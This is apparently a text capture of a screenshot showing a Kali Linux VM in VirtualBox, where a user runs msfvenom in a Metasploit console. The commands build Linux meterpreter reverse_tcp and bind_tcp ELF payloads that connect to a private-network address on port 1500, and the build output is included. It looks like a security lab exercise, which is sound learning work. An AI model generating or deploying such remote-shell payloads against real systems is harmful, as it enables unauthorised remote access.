 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:17
mahnoor@kali: ~
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Error: One or more options failed to validate: LHOST, LPORT.
msf6 > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f elf > reverse.elf
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f elf > reverse.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
msf6 > msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=192.168.18.31 LPORT=1500 -f elf > bind.elf
[*] exec: msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=192.168.18.31 LPORT=1500 -f elf > bind.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 111 bytes
Final size of elf file: 195 bytes
msf6 >
KALI LINUX
"the quieter you become, the more you are able to hear"
Mouse integration ...
Auto capture keyboard ...
$_
M
Right Ctrl
Type here to search
W
1
15°C Smoke
5:17 PM
12/31/2023
1